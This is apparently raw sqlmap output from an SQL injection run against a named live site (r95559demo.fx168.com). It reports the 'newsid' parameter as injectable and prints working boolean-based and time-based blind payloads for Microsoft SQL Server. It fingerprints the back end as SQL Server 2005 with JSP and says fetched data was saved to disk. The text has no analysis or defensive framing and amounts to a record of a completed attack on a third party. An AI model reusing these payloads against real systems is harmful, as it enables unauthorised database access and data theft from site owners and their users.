 Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=201411181718131110' AND 2553=2553 AND 'BCUU'='BCUU
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: newsid=201411181718131110' AND 1891=(SELECT COUNT(*) FROM sysusers
AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysu
sers AS sys6,sysusers AS sys7) AND 'sehY'='sehY
---
[22:41:38] [INFO] testing Microsoft SQL Server
[22:41:39] [INFO] confirming Microsoft SQL Server
[22:41:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:41:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 43 times
[22:41:45] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\ou
tput\r95559demo.fx168.com'
[*] shutting down at 22:41:45